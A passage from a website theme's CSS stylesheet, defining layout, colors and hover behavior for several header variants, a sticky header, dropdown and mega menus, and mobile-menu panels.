    }

    .hheader-style-v4.five .btn .header-btn-two {
        color: var(--theme-color-dark);
        border-color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .c-box .logo-inner .search-btn .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.five .right-box .user i {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    header-style-v7
====================================================================

***/
.header-style-v7 .btn {
    padding-right: 0;
}

    .header-style-v7 .btn .header-btn-two {
        height: 46px;
        line-height: 46px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-size: 15px;
        padding: 0 26px;
        border-radius: 120px;
        border: 1px solid #E1E1E1;
        text-transform: capitalize;
        display: inline-block;
    }

.header-style-v7 .header-inner {
    padding: 13px 0 13px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 28px;
}

    .header-style-v7 .header-inner .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .header-style-v7 .header-inner .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .header-style-v7 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-v7 .header-inner .c-box .logo-inner .menu {
                font-size: 15px;
                color: var(--theme-color-dark);
                text-transform: capitalize;
                margin-right: 31px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn {
                    width: 22px;
                    margin-right: 10px;
                }

                    .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                        display: block;
                        height: 1px;
                        background: var(--theme-color-dark);
                        width: 100%;
                        margin-bottom: 5px;
                    }

                        .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                            margin-bottom: 0;
                        }

                .header-style-v7 .header-inner .c-box .logo-inner .menu i {
                    margin-right: 13px;
                }

            .header-style-v7 .header-inner .c-box .logo-inner .search {
                color: var(--theme-color-dark);
                font-size: 15px;
                margin-right: 31px;
                display: flex;
                gap: 7px;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .search .icon {
                    margin-top: -2px;
                }

                .header-style-v7 .header-inner .c-box .logo-inner .search i {
                    margin-right: 13px;
                }

        .header-style-v7 .header-inner .c-box .logo {
            right: -160px;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
            display: none;
        }

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
    font-weight: 500;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v7 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v7 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v7 .header-inner .right-box .search-btn a {
        color: var(--theme-color-dark);
        font-size: 15px;
        display: flex;
        gap: 10px;
    }

        .header-style-v7 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v7 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v7 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v7 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v7 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v7 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v7 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v7 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v7 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v7 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v7 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v7 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v7 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v7 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v7 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v7 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v7 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v7 .header-inner .right-box .icon {
    /* font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px; */
    margin-top: -2px;
}

.header-style-v7 .header-inner .right-box span i {
    color: var(--theme-color-light);
    font-size: 16px;
    margin-right: 10px;
}

/*** 

====================================================================
    header-style-v9
====================================================================

***/
.header-style-v9 {
    position: absolute;
}

    .header-style-v9 .btn {
        padding-right: 0;
    }

        .header-style-v9 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 120px;
            border: 1px solid #E1E1E1;
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v9 .header-inner {
        padding: 13px 0 13px;
    }

        .header-style-v9 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v9 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v9 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v9 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    text-transform: capitalize;
                    margin-right: 31px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: var(--theme-color-dark);
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v9 .header-inner .c-box .logo-inner .search {
                    color: var(--theme-color-dark);
                    font-size: 15px;
                    margin-right: 31px;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .search i {
                        margin-right: 13px;
                    }

            .header-style-v9 .header-inner .c-box .logo {
                left: 95px;
            }

            .header-style-v9 .header-inner .c-box .nav-out-bar {
                margin: 0;
            }

@media (max-width: 1399.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a {
    color: #fff;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a:hover {
        color: #fff !important;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 15px 10px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #000;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

            .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v9 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v9 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v9 .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.header-style-v9 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v9 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v9 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v9 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v9 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v9 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v9 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v9 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v9 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v9 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v9 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v9 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v9 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v9 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
    color: var(--theme-color1);
}

.header-style-v9 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v9 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v9 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v9 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v9 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }




@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v9 .header-inner .right-box {
    position: relative;
    width: 50%;
}

.header-style-v7 .header-inner .right-box {
    width: 50%;
}

@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .right-box:before {
        display: none;
    }
}

@media (max-width: 1440px) {
    /* .header-style-v9 .header-inner .right-box {
    width: auto;
  }

  .header-style-v9 .header-inner .c-box .logo {
    left: -33px;
  } */
}


.header-style-v9 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    header-style-ten
====================================================================

***/
.header-style-ten {
    background-color: var(--theme-color-dark);
}

    .header-style-ten.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-ten.style-two .header-inner {
            padding: 0;
        }

    .header-style-ten .btn {
        padding-right: 0;
    }

        .header-style-ten .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-ten .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-ten .header-inner {
        padding: 28px 0;
    }

        .header-style-ten .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-ten .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                margin-right: 132px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                max-width: 110px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .search-btn a {
                color: var(--theme-color-light);
                font-size: 15px;
            }

                .header-style-ten .header-inner .c-box .logo-inner .search-btn a i {
                    margin-right: 13px;
                }

        .header-style-ten .header-inner .c-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
                color: var(--theme-color-light);
                margin-right: 34px;
            }

        .header-style-ten .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
        }

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-ten .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-ten .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-ten .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-ten .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-ten .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-ten .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-ten .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-ten .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-ten .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-ten .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-ten .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-ten .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-ten .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-ten .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-ten .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-ten .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-ten .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-ten .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .right-box:before {
        display: none;
    }
}

.header-style-ten .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-ten .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: 99999;
    background: #000;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

    .sticky-header .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .sticky-header.fixed-header {
        opacity: 1;
        z-index: 9999;
        visibility: visible;
    }

    .sticky-header .logo {
        padding: 10px 0;
    }

    .sticky-header .logo {
        max-height: 40px;
    }

    .sticky-header .nav-out-bar {
        position: relative;
        background: none;
        margin-left: auto;
    }

    .sticky-header .main-menu .navigation > li {
        margin: 0;
        margin-left: 60px;
        padding: 20px 0;
    }

        .sticky-header .main-menu .navigation > li > a {
            color: #fff;
        }

        .sticky-header .main-menu .navigation > li.current > a,
        .sticky-header .main-menu .navigation > li:hover > a {
            color: var(--theme-color1);
        }

    .sticky-header .right-box,
    .sticky-header .navbar-header {
        display: none;
    }

/* Small devices */
@media (max-width: 767px) {
    .search-btn {
        display: none;
    }
}

.dropdown:before {
    content: "";
    position: absolute;
    bottom: calc(100% - 6px);
    left: 15px;
    border-top: 10px solid #fff;
    border-right: 10px solid transparent;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mega-menu {
    position: absolute;
    top: 100%;
    left: -100px;
    width: 800px;
    background-color: #fff;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 40px 52px 29px 46px;
    opacity: 0;
    gap: 83px;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* margin-top: 20px; */
    z-index: 9999;
}

    .mega-menu:before {
        content: "";
        position: absolute;
        bottom: calc(100% - 6px);
        left: 120px;
        border-top: 10px solid #fff;
        border-right: 10px solid transparent;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.header-default .mega-menu {
    top: 140%;
}

.header-default .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    top: 140%;
}



.mega-menu .mega-column h3 {
    color: #202124;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    margin-bottom: 15px;
}

.mega-menu .mega-column ul li {
    margin-bottom: 12px;
}

    .mega-menu .mega-column ul li:last-child {
        margin-bottom: 0;
    }

    .mega-menu .mega-column ul li a {
        display: inline-block;
        color: #050B20;
        font-size: 15px;
        text-align: left;
    }

        .mega-menu .mega-column ul li a:hover {
            color: var(--theme-color1);
        }

.main-menu .navigation > li:hover > .mega-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1.style-two {
    padding: 0;
}

    .header-style-v1.style-two .main-menu .navigation > li {
        padding: 30px 0;
    }

.main-menu .navigation > li > span {
    position: relative;
    display: block;
    text-align: center;
    opacity: 1;
    color: var(--lettere);
    font-size: 15px;
    line-height: 30px;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mm-navbar_sticky {
    margin-right: 30px;
}

.mm-panels > .mm-panel .mm-listview {
    padding-right: 30px;
}

.hheader-style-v4.five .main-menu .navigation > li > span,
.hheader-style-v4.v6 .main-menu .navigation > li > span,
.hheader-style-v4.v10 .main-menu .navigation > li > span {
    color: var(--lettere);
}

.hheader-style-v4.v10 .right-box .user:hover {
    color: var(--theme-color1);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown:before {
        left: auto;
        right: 30px;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep {
        left: 100%;
        top: 10px;
        margin-left: 10px;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep:before {
            display: none;
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a {
        position: relative;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a i {
            position: absolute;
            top: 50%;
            right: 10px;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mm-panels {
    max-width: 470px;
    --mm-color-background: #fff;
    --mm-color-text-dimmed: #979797;
    --mm-color-border: rgba(255, 255, 255, 0.1);
    --mm-listitem-size: 50px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-panels {
        width: 100%;
    }
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #979797;
}

.mm-menu li {
    padding: 0 20px;
    display: block;
}

.mm-menu .mm-listitem:after {
    display: none;
}

.mm-menu li.current > a {
    color: #ffffff;
    background-color: #E9F2FF;
    border-radius: 16px;
    color: var(--theme-color1);
}

.mm-btn:after,
.mm-btn:before {
    border-color: #ffffff;
    border-width: 1.5px;
    height: 6px;
    width: 6px;
}

.mm-panels .mm-counter {
    position: absolute;
    right: 45px;
    top: 50%;
    text-indent: 0;
    display: block;
    margin-top: -10px;
